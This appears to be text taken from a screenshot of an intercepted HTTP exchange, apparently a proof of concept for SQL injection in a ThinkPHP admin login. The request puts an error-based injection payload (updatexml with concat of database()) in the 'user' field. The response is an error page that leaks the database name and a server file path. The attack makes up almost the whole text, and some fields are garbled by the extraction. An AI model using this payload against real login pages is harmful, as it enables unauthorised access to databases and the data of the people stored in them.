 Raw Params Headers Hex
POST / php?m=Admin&c=Index&a=login HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Origin:
Connection: close
Referer:
Cookie: phtml,php3;
PHPSESSID=e48vqro05u8h6aqr89sf9fhnb5
Upgrade-Insecure-Requests: 1
user=admin')+or+updatexml+(1,concat('~',+(select+database()),'~'),1)--+&pass=admin
Raw Headers Hex
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~sqlmanhua~'</h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE: C:\wwwroot\web2\#ThinkPHP\Library\Think\Db\Driver.class.php &#12288;LINE:
169</p>
</div>
</div>
<div class="info">
<div class="title">
<h3>TRACE</h3>
</div>